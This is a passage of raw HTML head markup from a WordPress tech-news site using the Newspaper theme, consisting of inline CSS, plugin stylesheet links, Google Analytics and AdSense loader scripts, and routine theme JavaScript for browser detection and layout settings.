!important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ctf_styles-css' href='https://techtalkarena.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://techtalkarena.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://techtalkarena.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9b761fb88cde3d1bd90677504fc739fc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://techtalkarena.com/wp-content/themes/Newspaper/style.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://techtalkarena.com/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://techtalkarena.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WZ4V3B5FJE" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["techtalkarena.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WZ4V3B5FJE");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://techtalkarena.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techtalkarena.com/wp-json/wp/v2/posts/10630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techtalkarena.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techtalkarena.com/?p=10630' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/techtalkarena.com\/wp-admin\/","wpRestNonce":"b67c7add8d","wpRestUrl":"https:\/\/techtalkarena.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2892733720721558&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/techtalkarena.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/techtalkarena.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
